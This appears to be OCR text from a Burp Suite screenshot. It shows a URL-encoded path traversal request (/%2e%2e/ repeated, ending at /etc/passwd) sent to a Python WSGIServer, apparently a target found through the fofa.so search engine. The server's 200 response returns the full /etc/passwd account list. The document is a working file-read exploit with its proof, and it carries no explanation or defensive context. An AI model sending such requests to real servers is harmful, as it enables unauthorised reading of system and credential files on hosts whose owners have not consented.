 Request
Pretty Raw Hex \n
1 GET /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: https://fofa.so/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Tue, 26 Oct 2021 10:28:17 GMT
3 Server: WSGIServer/0.2 CPython/3.9.2
4 Content-Type: application/octet-stream
5 Content-Length: 1214
6
7 root:x:0:0:root:/root:/bin/ash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/mail:/sbin/nologin
16 news:x:9:13:news:/usr/lib/news:/sbin/nologin
17 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 man:x:13:15:man:/usr/man:/sbin/nologin
20 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
21 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
22 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
23 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
24 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
25 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
26 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
27 games:x:35:35:games:/usr/games:/sbin/nologin
28 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
29 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
30 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
31 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
32 guest:x:405:100:guest:/dev/null:/sbin/nologin
33 nobody:x:65534:65534:nobody:/:/sbin/nologin
34 utmp:x:100:406:utmp:/home/utmp:/bin/false
35